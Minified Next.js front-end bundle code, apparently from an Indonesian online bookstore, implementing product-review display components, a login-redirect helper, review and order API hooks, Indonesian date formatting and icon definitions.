s=a(52676),n=a(85910),r=a(37058),i=a.n(r),l=a(75271),d=a(8404),o=a(93570),c=a(19011),u=a(89188),m=a(74790),x=a(15967);t.Z=e=>{let{productMetaId:t}=e,{t:a}=(0,n.$G)(),[r,f]=(0,l.useState)(!1),{navigateToProtectedRoute:h}=(0,c.Z)(),{data:v,isLoading:y}=(0,x.Z)({query:{id:t,type:"product_meta"}}),w=!y&&!(null==v?void 0:v.data);return(0,s.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"ProductDetailReviewEmptyState","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:[(0,s.jsx)(m.Z,{isOpen:r,onOpenChange:e=>f(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsx)(i(),{src:d.Z.src,alt:"404",width:200,height:200,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx"}),(0,s.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,s.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"error404Title",children:a("productDetailReviewEmptyStateTitle")}),(0,s.jsx)("div",{className:"text-center text-s-medium text-neutral-500","data-testid":"error404Description",children:a("productDetailReviewEmptyStateDescription")}),(0,s.jsx)(u.Z,{onClick:async()=>h({onAuthorized:()=>f(!0)}),disabled:!w,variant:"secondary",className:"mt-3 w-full",style:{height:44},"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailReviewEmptyState.tsx",children:a(w?"writeReview":"hasBeenReviewed")})]})]})}},95505:function(e,t,a){var s=a(52676),n=a(64318),r=a(75271),i=a(12566),l=a(93570),d=a(51804),o=a(51298),c=a(27418),u=a(70986),m=a(30599),x=a(33756);t.Z=e=>{let{author:t,date:a,avatarSrc:f,content:h,readMoreLabel:v="Lihat Lebih Banyak",readLessLabel:y="Lihat Lebih Sedikit",rating:w}=e,{t:p}=(0,i.$G)(),{isDesktop:j}=(0,c.Z)(),g=j?400:170,[b,N]=(0,r.useState)(!1),P=((null==h?void 0:h.length)||0)>g,k=!b&&P?(null==h?void 0:h.substring(0,g))+"...":h;return(0,s.jsxs)("div",{className:"mb-6 w-full bg-white","data-sentry-component":"ProductReviewItem","data-sentry-source-file":"ProductReviewItem.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(m.Z,{src:f||l.T8,fallbackSrc:l.T8,height:32,width:32,alt:"User Avatar",className:"max-h-[32px] min-h-[32px] min-w-[32px] max-w-[32px] rounded-infinity object-cover","data-sentry-element":"Image","data-sentry-source-file":"ProductReviewItem.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)("h3",{className:"text-s-extrabold",children:t}),(0,s.jsx)("p",{className:"text-2xs-medium text-neutral-500",children:(0,d.V)(a,p)})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(x.A,{disableFillHover:!0,initialValue:w,size:16,readonly:!0,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItem.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsx)("p",{className:"mb-1 whitespace-pre-line break-words text-xs-medium text-neutral-500 ",children:k}),P&&(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsxs)(u.Z,{onClick:()=>N(!b),isSmall:!0,noLink:!0,className:"flex cursor-pointer items-center gap-1","data-testid":"readMoreDescriptionTrigger",children:[b?y:v,(0,s.jsx)(n.Wiy,{className:(0,o.cn)(!b&&"rotate-180")})]})})]})]})}},87437:function(e,t,a){var s=a(52676),n=a(412),r=a(33756);t.Z=e=>{let{}=e;return(0,s.jsxs)("div",{className:"mb-6 w-full animate-pulse bg-white","data-sentry-component":"ReviewItemSkeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx",children:[(0,s.jsxs)("div",{className:"mb-2 flex w-full items-center justify-between",children:[(0,s.jsxs)("div",{className:"flex items-center gap-2",children:[(0,s.jsx)(n.Z,{className:"max-h-8 min-h-8 min-w-8 max-w-8 rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsxs)("div",{children:[(0,s.jsx)(n.Z,{className:"w-24 h-2 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mt-1 h-3 w-14 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]})]}),(0,s.jsx)("div",{className:"flex",children:(0,s.jsx)(r.A,{initialValue:0,readonly:!0,size:16,"data-sentry-element":"RatingComponent","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]}),(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsxs)("div",{className:"mb-1",children:[(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"mb-2 h-3 w-full rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"}),(0,s.jsx)(n.Z,{className:"h-3 w-3/4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})]}),(0,s.jsx)("div",{className:"flex w-full justify-end",children:(0,s.jsx)(n.Z,{className:"w-28 mt-2 h-4 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductReviewItemSkeleton.tsx"})})]})]})}},19011:function(e,t,a){var s=a(64913),n=a(78491);t.Z=()=>{let e=(0,s.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:s}=t;null==s||s();let{accessToken:r,isUnauthorized:i}=await (0,n.Z)();if(r&&!i){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},5537:function(e,t,a){a.d(t,{QY:function(){return s},Y5:function(){return r},dH:function(){return n}});let s="api/v2/order/tracking",n="api/v2/public/reviews",r="api/v2/warehouses/nearest"},70503:function(e,t,a){var s=a(36113),n=a(68774),r=a(5537),i=a(57527),l=a(99031),d=a(64509);t.Z=e=>{let{query:t={}}=e;return(0,n.useInfiniteQuery)({queryKey:[i.tn,JSON.stringify(t)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e=s.Z.stringifyUrl({url:r.dH,query:{...t,page:a,size:(null==t?void 0:t.pageSize)||20}}),n=await (0,d.Z)(e,{withOptionalAuth:!0}),i=await n.json();if(i.code!==l.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:a=0}={}}=e;return t<a?t+1:null},cacheTime:0})}},15967:function(e,t,a){var s=a(83905),n=a(36113),r=a(68774),i=a(97143),l=a(57527),d=a(64509),o=a(87295);t.Z=e=>{let{query:t}=e;return(0,r.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=n.Z.stringifyUrl({url:i.zp,query:{...t}}),a=await (0,d.Z)(e),s=await a.json();if("success"!==s.code)return Promise.reject(s);return Promise.resolve(s)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&(!!(0,s.getCookie)("access_token")||!!(0,s.getCookie)("refresh_token"))})}},51804:function(e,t,a){a.d(t,{$:function(){return i},V:function(){return r}});var s=a(7672),n=a.n(s);function r(e,t){if(!e)return"";let a=n()(e).locale("id").startOf("day"),s=n()().locale("id").startOf("day"),r=n()().locale("id").subtract(1,"day").startOf("day");return a.isSame(s)?null==t?void 0:t("today"):a.locale("id").isSame(r)?null==t?void 0:t("yesterday"):a.locale("id").format("D MMMM YYYY")}let i=e=>{switch(e){case"waiting":return{variant:"yellow",message:"Dalam Peninjauan"};case"approved":return{variant:"green",message:"Disetujui"};default:return{variant:"red",message:"Ditolak"}}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js
body_size: 174
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="79f14826-1545-40b8-9d48-39790afc1356",e._sentryDebugIdIdentifier="sentry-dbid-79f14826-1545-40b8-9d48-39790afc1356")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6344],{83581:function(e,n,a){a.d(n,{G5z:function(){return t},IVg:function(){return u},jkS:function(){return f},teR:function(){return d},uTY:function(){return l}});var r=a(74517);let t=(0,r.k)("Add16Filled","16",["M8.5 2.75a.75.75 0 0 0-1.5 0V7H2.75a.75.75 0 0 0 0 1.5H7v4.25a.75.75 0 0 0 1.5 0V8.5h4.25a.75.75 0 0 0 0-1.5H8.5V2.75Z"]),l=(0,r.k)("Add20Filled","20",["M10.5 2.75a.75.75 0 0 0-1.5 0V9H2.75a.75.75 0 0 0 0 1.5H9v6.25a.75.75 0 0 0 1.5 0V10.5h6.25a.75.75 0 0 0 0-1.5H10.5V2.75Z"]),u=(0,r.k)("ArrowCircleUpRight24Regular","24",["M13.5 9.5H8.74a.75.75 0 0 1 0-1.5h6.5c.41 0 .75.34.75.75v6.5a.75.75 0 0 1-1.5 0v-4.64l-5.22 5.17a.75.75 0 0 1-1.06-1.06L13.5 9.5ZM2 12a10 10 0 1 0 20 0 10 10 0 0 0-20 0Zm10 8.5a8.5 8.5 0 1 1 0-17 8.5 8.5 0 0 1 0 17Z"]),d=(0,r.k)("ArrowLeft24Filled","24",["M10.3 19.72a1 1 0 0 0 1.4-1.43L6.33 13H20a1 1 0 0 0 0-2H6.33l5.37-5.28a1 1 0 0 0-1.4-1.42l-6.93 6.82c-.5.5-.5 1.3 0 1.78l6.92 6.83Z"]),f=(0,r.k)("ArrowLeft24Regular","24",["M10.73 19.8a.75.75 0 0 0 1.04-1.1l-6.25-5.95h14.73a.75.75 0 0 0 0-1.5H5.52l6.25-5.95a.75.75 0 0 0-1.04-1.1l-7.42 7.08a1 1 0 0 0 0 1.44l7.42 7.07Z"])}}]);